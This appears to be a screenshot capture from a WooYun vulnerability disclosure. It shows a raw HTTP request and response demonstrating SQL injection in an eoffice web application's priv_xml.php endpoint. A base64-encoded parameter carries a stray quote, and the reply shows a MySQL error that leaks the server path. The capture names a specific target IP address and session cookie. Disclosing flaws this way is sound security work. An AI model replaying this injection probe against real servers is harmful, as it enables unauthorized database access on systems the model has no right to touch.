 Raw Params Headers Hex
POST /inc/priv_user_list/priv_xml.php HTTP/1.1
Host: 122.224.149.30:8082
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/41.0.2272.104 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=0d2b58c0edbddfe67af0fa7985285809;
Content-Type:application/x-www-form-urlencoded
Content-Length: 50
par=W3ZpZXdfdHlwZV06WzBdfFt1c2VycHJpdl06WzEnXQ
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 01 Apr 2015 14:10:59 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 222
Content-Type: text/xml
<?xml version="1.0"?>
<tree>
<br />
<b>Warning</b>:  mysql_fetch_array(): supplied argument is not a valid MySQL result
resource in <b>D:\eoffice\webroot\inc\priv_user_list\priv_xml.php</b> on line
<b>51</b><br />
</tree>
www.wooyun.org